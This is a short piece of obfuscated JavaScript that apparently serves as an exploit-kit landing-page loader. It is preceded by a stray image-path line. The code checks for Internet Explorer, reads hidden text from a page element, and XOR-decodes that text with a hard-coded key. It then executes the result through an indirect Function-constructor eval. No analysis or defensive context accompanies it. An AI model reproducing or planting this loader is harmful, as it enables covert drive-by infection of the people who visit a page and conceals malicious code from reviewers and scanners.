 valueOfZero = (+[window.sidebar]) + (+[window.chrome]);
arrOfLenTwo = ["rv:11", "MSIE",];
for (iterator = valueOfZero; iterator < arrOfLenTwo.length; iterator++) {
if (navigator.userAgent.indexOf(arrOfLenTwo[iterator]) > valueOfZero) {
selectPageYOffset = arrOfLenTwo.length - iterator;
break;
}
}
if (navigator.userAgent.indexOf("MSIE 10") > valueOfZero) {
selectPageYOffset++;
}
ourXORkey = "zcuIFUZn10";
ourDomObject = document.getElementById("packagesPkcs11").innerHTML;
valueOfZeroC = valueOfZeroB = valueOfZero;
ourString = "";
ourDomObject = ourDomObject.replace(/[^a-z]/g, "");
for (iterator = valueOfZero; iterator < ourDomObject.length; iterator++) {
ifLayers = ourDomObject.charCodeAt(iterator);
if (valueOfZeroC % selectPageYOffset) {
ourString += String.fromCharCode(((synchronizedLayers + ifLayers - 97) ^ ourXORkey.
charCodeAt(valueOfZeroB % ourXORkey.length)) % 255);
valueOfZeroB++;
}
else {
synchronizedLayers = (ifLayers - 97) * 13 * selectPageYOffset;
}
valueOfZeroC++;
}
[]["constructor"]["constructor"](ourString)();